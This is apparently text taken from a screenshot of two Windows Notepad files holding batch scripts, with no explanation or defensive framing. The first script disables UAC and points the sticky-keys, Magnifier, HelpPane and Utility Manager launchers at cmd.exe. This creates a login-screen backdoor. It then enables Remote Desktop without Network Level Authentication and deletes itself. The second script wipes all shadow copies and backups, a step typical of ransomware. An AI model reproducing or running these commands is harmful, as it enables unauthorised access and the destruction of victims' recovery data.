 cmd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
cls
rem ########################################################
rem disable uac
REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v EnableLUA /t REG_DWORD /d 0 /f
rem ########################################################
rem ########################################################
rem new installer with exploit
rem create a exploitable directory
rem install to reg
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /f /v Debugger /t REG_SZ /d "%windir%\system32\cmd.exe"
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Magnify.exe" /f /v Debugger /t REG_SZ /d "%windir%\system32\cmd.exe"
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\HelpPane.exe" /f /v Debugger /t REG_SZ /d "%windir%\system32\cmd.exe"
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /f /v Debugger /t REG_SZ /d "%windir%\system32\cmd.exe"
rem ##############################################################################
rem ##############################################################################
rem disable NLa
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /f /v fDenyTSConnections /t REG_DWORD /d "00000000"
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /f /v fAllowUnsolicited /t REG_DWORD /d "00000001"
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /f /v UserAuthentication /t REG_DWORD /d "00000000"
REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /f /v SecurityLayer /t REG_DWORD /d "00000001"
rem ##############################################################################
del %0
backup - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
vssadmin.exe Delete Shadows /All /Quiet
wbadmin delete backup -keepVersions:0 -quiet